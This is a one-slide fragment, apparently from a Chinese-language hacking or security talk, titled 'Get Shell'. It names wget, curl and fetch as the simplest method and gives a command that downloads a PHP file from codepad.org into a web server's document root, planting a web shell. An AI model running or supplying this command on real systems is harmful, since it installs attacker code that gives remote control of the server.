 Get Shell
• 最簡單的
– wget,curl(Linux),fetch(Freebsd)
– EX: wget http://codepad.org/234/raw.php -O /var/www/html/aaa.php
5
 